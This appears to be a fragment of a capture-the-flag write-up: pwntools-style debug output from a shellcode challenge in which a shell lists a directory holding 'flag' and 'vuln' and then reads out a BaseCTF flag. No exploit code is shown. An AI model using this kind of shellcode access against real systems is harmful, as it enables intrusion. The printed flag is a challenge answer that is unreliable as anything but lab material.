 please input shellcode: $ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x31 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
    b'libx32\n'
    b'vuln\n'
bin
dev
flag
lib
lib32
lib64
libexec
libx32
vuln
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2e bytes:
    b'BaseCTF{4ec6764f-b83b-4a44-af79-71eb0bd4a25e}\n'
BaseCTF{4ec6764f-b83b-4a44-af79-71eb0bd4a25e}